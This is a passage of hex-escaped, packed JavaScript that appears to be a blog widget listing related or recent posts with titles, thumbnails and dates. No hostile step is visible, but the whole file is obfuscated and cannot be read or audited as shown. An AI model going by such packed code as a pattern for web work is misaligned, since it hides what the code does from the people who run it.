d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4f\x5b\x44\x5d\x3d\x4f\x5b\x44\x5d\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x4f\x5b\x44\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x2b\x31\x2c\x4f\x5b\x44\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x32\x47\x2d\x31\x29\x3b\x31\x56\x20\x4f\x7d\x31\x69\x20\x34\x53\x28\x54\x29\x7b\x6a\x3d\x28\x33\x4d\x29\x3f\x32\x66\x5b\x65\x5b\x33\x62\x5d\x5d\x28\x28\x32\x65\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x66\x5b\x65\x5b\x33\x68\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x79\x3d\x32\x62\x20\x31\x58\x28\x29\x3b\x4b\x28\x33\x52\x3c\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x59\x3d\x33\x52\x7d\x31\x67\x7b\x31\x59\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x34\x4e\x5d\x29\x3b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x31\x59\x3b\x44\x2b\x2b\x29\x7b\x77\x20\x48\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x3b\x77\x20\x32\x71\x3d\x48\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x77\x20\x32\x53\x3b\x77\x20\x31\x64\x3b\x55\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x33\x43\x3d\x65\x5b\x34\x4d\x5d\x2b\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x5a\x5d\x5b\x65\x5b\x32\x51\x5d\x5d\x2b\x65\x5b\x32\x41\x5d\x2b\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x5b\x65\x5b\x31\x5a\x5d\x5d\x5b\x5a\x5d\x5b\x65\x5b\x32\x51\x5d\x5d\x2b\x65\x5b\x34\x48\x5d\x7d\x3b\x4b\x28\x44\x3d\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x7d\x3b\x55\x28\x77\x20\x4d\x3d\x30\x3b\x4d\x3c\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4b\x5d\x29\x7b\x31\x64\x3d\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x76\x7d\x7d\x3b\x55\x28\x77\x20\x4d\x3d\x30\x3b\x4d\x3c\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x41\x5d\x26\x26\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x33\x72\x5d\x5d\x3d\x3d\x65\x5b\x33\x75\x5d\x29\x7b\x32\x53\x3d\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x5b\x30\x5d\x3b\x31\x76\x7d\x7d\x3b\x4b\x28\x65\x5b\x31\x49\x5d\x31\x50\x20\x48\x29\x7b\x77\x20\x31\x43\x3d\x48\x5b\x65\x5b\x31\x49\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x7d\x31\x67\x7b\x4b\x28\x65\x5b\x31\x4d\x5d\x31\x50\x20\x48\x29\x7b\x77\x20\x31\x43\x3d\x48\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x7d\x31\x67\x7b\x77\x20\x31\x43\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x31\x46\x3d\x48\x5b\x65\x5b\x33\x46\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x4b\x28\x6a\x3e\x32\x65\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x31\x79\x5b\x44\x5d\x3d\x32\x65\x5b\x6a\x5d\x3b\x73\x3d\x31\x43\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x70\x5d\x5d\x28\x65\x5b\x33\x66\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x65\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x79\x5b\x44\x5d\x3d\x64\x7d\x3b\x77\x20\x58\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x32\x49\x3d\x5b\x65\x5b\x32\x37\x5d\x2c\x65\x5b\x32\x38\x5d\x2c\x65\x5b\x32\x39\x5d\x2c\x65\x5b\x33\x30\x5d\x2c\x65\x5b\x33\x31\x5d\x2c\x65\x5b\x33\x32\x5d\x2c\x65\x5b\x33\x33\x5d\x2c\x65\x5b\x33\x34\x5d\x2c\x65\x5b\x33\x35\x5d\x2c\x65\x5b\x33\x36\x5d\x2c\x65\x5b\x33\x37\x5d\x2c\x65\x5b\x33\x38\x5d\x5d\x3b\x77\x20\x32\x4c\x3d\x31\x46\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x61\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x41\x3d\x31\x46\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x61\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x32\x4d\x3d\x31\x46\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x61\x5d\x29\x5b\x30\x5d\x3b\x55\x28\x77\x20\x31\x75\x3d\x30\x3b\x31\x75\x3c\x58\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x75\x2b\x2b\x29\x7b\x4b\x28\x33\x76\x28\x31\x41\x29\x3d\x3d\x58\x5b\x31\x75\x5d\x29\x7b\x31\x41\x3d\x32\x49\x5b\x31\x75\x5d\x3b\x31\x76\x7d\x7d\x3b\x77\x20\x32\x50\x3d\x31\x79\x5b\x44\x5d\x3b\x77\x20\x32\x4e\x3d\x31\x41\x2b\x65\x5b\x31\x38\x5d\x2b\x32\x4c\x2b\x65\x5b\x31\x38\x5d\x2b\x32\x4d\x3b\x77\x20\x32\x48\x3d\x65\x5b\x34\x4b\x5d\x2b\x32\x50\x2b\x65\x5b\x34\x4c\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x4a\x5d\x2b\x32\x71\x2b\x65\x5b\x34\x49\x5d\x2b\x31\x64\x2b\x65\x5b\x35\x32\x5d\x2b\x32\x71\x2b\x65\x5b\x34\x46\x5d\x2b\x32\x4e\x2b\x65\x5b\x34\x47\x5d\x2b\x31\x64\x2b\x65\x5b\x34\x54\x5d\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x32\x48\x29\x3b\x6a\x2b\x2b\x7d\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x33\x4c\x5d\x29\x7d\x31\x69\x20\x33\x64\x28\x4f\x29\x7b\x31\x56\x20\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x32\x4a\x2c\x65\x5b\x32\x32\x5d\x29\x7d\x31\x69\x20\x34\x41\x28\x54\x29\x7b\x55\x28\x77\x20\x44\x3d\x30\x3b\x44\x3c\x36\x3b\x44\x2b\x2b\x29\x7b\x77\x20\x48\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x44\x5d\x3b\x77\x20\x31\x48\x3b\x4b\x28\x44\x3d\x3d\x54\x5b\x65\x5b\x31\x61\x5d\x5d\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x7d\x3b\x55\x28\x77\x20\x4d\x3d\x30\x3b\x4d\x3c\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4b\x5d\x29\x7b\x31\x48\x3d\x48\x5b\x65\x5b\x57\x5d\x5d\x5b\x4d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x76\x7d\x7d\x3b\x31\x48\x3d\x31\x48\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x33\x78\x5d\x2c\x65\x5b\x34\x58\x5d\x29\x3b\x77\x20\x32\x68\x3d\x31\x48\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x78\x5d\x29\x3b\x32\x68\x3d\x32\x68\x5b\x30\x5d\x3b\x77\x20\x31\x42\x3d\x32\x68\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x3b\x31\x42\x3d\x31\x42\x5b\x35\x5d\x3b\x31\x42\x3d\x31\x42\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x35\x66\x5d\x29\x3b\x31\x42\x3d\x31\x42\x5b\x30\x5d\x3b\x77\x20\x33\x63\x3d\x31\x42\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x31\x38\x5d\x29\x3b\x33\x63\x3d\x33\x63\x5b\x65\x5b\x57\x5d\x5d\x28\x32\x68\x29\x3b\x4b\x28\x65\x5b\x31\x49\x5d\x31\x50\x20\x48\x29\x7b\x77\x20\x31\x63\x3d\x48\x5b\x65\x5b\x31\x49\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x7d\x31\x67\x7b\x4b\x28\x65\x5b\x31\x4d\x5d\x31\x50\x20\x48\x29\x7b\x77\x20\x31\x63\x3d\x48\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x7d\x31\x67\x7b\x77\x20\x31\x63\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x77\x20\x33\x44\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x31\x63\x3d\x31\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x33\x44\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x35\x63\x5d\x29\x3b\x33\x4b\x3d\x48\x5b\x65\x5b\x35\x62\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x35\x61\x5d\x5d\x5b\x65\x5b\x31\x6f\x5d\x5d\x3b\x33\x4f\x3d\x31\x55\x28\x33\x4b\x2c\x34\x30\x29\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x35\x69\x5d\x2b\x33\x4f\x2b\x65\x5b\x33\x4c\x5d\x29\x3b\x4b\x28\x31\x63\x5b\x65\x5b\x30\x5d\x5d\x3c\x32\x41\x29\x7b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2b\x31\x48\x2b\x65\x5b\x35\x32\x5d\x2b\x33\x64\x28\x31\x63\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x31\x67\x7b\x31\x63\x3d\x31\x63\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x32\x41\x29\x3b\x77\x20\x33\x50\x3d\x31\x63\x5b\x65\x5b\x35\x6e\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x63\x3d\x31\x63\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x33\x50\x29\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2b\x31\x48\x2b\x65\x5b\x35\x32\x5d\x2b\x33\x64\x28\x31\x63\x29\x2b\x65\x5b\x35\x65\x5d\x29\x7d\x7d\x3b\x31\x6c\x5b\x65\x5b\x31\x77\x5d\x5d\x28\x65\x5b\x34\x71\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x66\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x65\x7c\x37\x64\x7c\x7c\x37\x63\x7c\x37\x62\x7c\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x57\x7c\x36\x49\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x37\x6d\x7c\x36\x58\x7c\x37\x6e\x7c\x37\x45\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x76\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x7c\x37\x49\x7c\x37\x48\x7c\x37\x47\x7c\x38\x33\x7c\x37\x46\x7c\x37\x44\x7c\x37\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x38\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x35\x73\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x30\x7c\x37\x35\x7c\x37\x72\x7c\x36\x47\x7c\x37\x6f\x7c\x36\x48\x7c\x35\x5a\x7c\x36\x46\x7c\x39\x34\x7c\x35\x57\x7c\x35\x56\x7c\x38\x31\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x37\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x48\x7c\x38\x35\x7c\x35\x49\x7c\x35\x78\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x72\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x75\x7c\x35\x58\x7c\x35\x4a\x7c\x36\x71\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x70\x7c\x36\x61\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x39\x36\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x38\x34\x7c\x37\x54\x7c\x37\x71\x7c\x37\x56\x7c\x38\x41\x7c\x39\x44\x7c\x39\x39\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x76\x7c\x39\x75\x7c\x39\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x73\x7c\x38\x37\x7c\x39\x71\x7c\x39\x64\x7c\x37\x38\x7c\x37\x37\x7c\x39\x70\x7c\x38\x36\x7c\x37\x36\x7c\x39\x6f\x7c\x37\x34\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x46\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x35\x74\x7c\x39\x65\x7c\x39\x45\x7c\x39\x72\x7c\x39\x47\x7c\x39\x54\x7c\x39\x48\x7c\x39\x52\x7c\x39\x53\x7c\x39\x31\x7c\x39\x50\x7c\x39\x35\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4c\x7c\x39\x49\x7c\x39\x51\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x63\x7c\x38\x79\x7c\x39\x61\x7c\x36\x33\x7c\x36\x31\x7c\x36\x32\x7c\x36\x30\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x72\x7c\x38\x71\x7c\x39\x62\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x69\x7c\x37\x57\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x39\x7c\x39\x32\x7c\x39\x30\x7c\x38\x65\x7c\x39\x33\x7c\x38\x64\x7c\x38\x63\x7c\x39\x38\x7c\x38\x38\x7c\x38\x62\x7c\x38\x61\x7c\x38\x32\x7c\x37\x5a\x7c\x37\x59\x7c\x35\x77\x7c\x37\x58\x7c\x38\x77\x7c\x38\x6a\x7c\x38\x78\x7c\x38\x4e\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4d\x7c\x38\x30\x7c\x38\x7a\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x36\x36\x7c\x38\x45\x7c\x38\x44\x7c\x36\x37\x7c\x37\x32\x7c\x38\x43\x7c\x38\x42\x7c\x38\x6e\x7c\x37\x39\x7c\x36\x34\x7c\x39\x78\x7c\x37\x31\x7c\x36\x35\x7c\x37\x67\x5c\x27\x2e\x35\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x69\x6e\x7c\x31\x30\x37\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x61\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x36\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x38\x7c\x31\x30\x35\x7c\x78\x33\x34\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x66\x7c\x78\x33\x31\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x62\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x37\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x32\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x39\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x65\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x36\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x34\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x39\x7c\x69\x6d\x67\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x30\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x38\x7c\x69\x67\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x37\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x65\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x31\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x63\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x30\x7c\x78\x32\x35\x7c\x78\x34\x33\x7c\x31\x30\x30\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x62\x7c\x78\x34\x46\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x38\x7c\x69\x6d\x67\x72\x7c\x78\x33\x37\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x33\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x62\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x33\x7c\x78\x33\x32\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x34\x33\x7c\x78\x34\x32\x7c\x4d\x61\x74\x68\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x38\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x32\x61\x34\x62\x7c\x33\x33\x37\x7c\x63\x61\x74\x63\x68\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x64\x7c\x78\x37\x36\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x61\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x37\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x64\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x61\x7c\x78\x36\x42\x7c\x78\x36\x36\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x31\x34\x7c\x78\x33\x30\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x32\x33\x7c\x5f\x30\x78\x36\x31\x61\x62\x78\x33\